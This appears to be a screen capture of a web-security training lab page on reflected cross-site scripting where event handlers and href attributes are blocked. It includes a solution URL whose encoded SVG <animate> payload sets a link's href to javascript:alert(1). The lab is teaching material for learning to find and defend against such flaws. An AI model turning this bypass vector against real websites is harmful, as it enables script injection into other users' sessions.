 Lab: Reflected XSS with event h
Reflected XSS with event handl
URL Decode and Encode - Onli
<animate> - SVG: Scalable Vec
https://portswigger.net/web-security/cross-site-scripting/contexts/lab-event-handlers-and-href-attri
href attributes blocked
EXPERT
LAB Solved
This lab contains a reflected XSS vulnerability with some whitelisted tags, but all events and anchor href attributes
are blocked..
To solve the lab, perform a cross-site scripting attack that injects a vector that, when clicked, calls the alert function.
Note that you need to label your vector with the word "Click" in order to induce the simulated lab user to click your
vector. For example: <a href="">Click me</a>
Access the lab
Solution
Visit the following URL, replacing your-lab-id with your lab ID:
https://your-lab-id.web-security-academy.net/?search=%3Csvg%3E%3Ca
%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E
%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E
Learning materials: View all
0%
Vulnerability labs: View all
1%
Level progress:
2 of 35
0 of 97
1 of 20
Apprentice Practitioner Expert
Your level:
Ne
NEWBIE
Solve 33 more labs to
become an apprentice.
See where you rank on
our Hall of Fame »
In this topic
Cross-site scripting »
Reflected XSS »
Stored XSS »
DOM-based XSS »
XSS contexts »
AngularJS sandbox »
Exploiting XSS vulnerabilities »
Content security policy »
Dangling markup »